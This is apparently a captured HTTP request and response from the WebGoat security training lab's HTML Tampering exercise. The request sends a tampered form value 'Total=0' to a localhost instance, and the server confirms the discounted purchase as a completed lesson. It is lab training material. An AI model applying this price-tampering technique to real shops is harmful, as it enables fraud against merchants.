 Request
Pretty Raw Hex \n
1 POST /WebGoat/HtmlTampering/task HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 13
10 Origin: http://localhost:8080
11 Connection: keep-alive
12 Referer: http://localhost:8080/WebGoat/start.mvc?username=shr3wd
13 Cookie: JSESSIONID=WvN5igckEUCME1QoYB61QT2F0xrDAkUxE5z02v8k; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 QTY=1&Total=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 15 Aug 2024 03:14:28 GMT
5 Content-Length: 178
6
7 {
8 "lessonCompleted":true,
9 "feedback":"Well done, you just bought a TV at a discount",
10 "output":null,
11 "assignment":"HtmlTamperingTask",
12 "attemptWasMade":true
13 }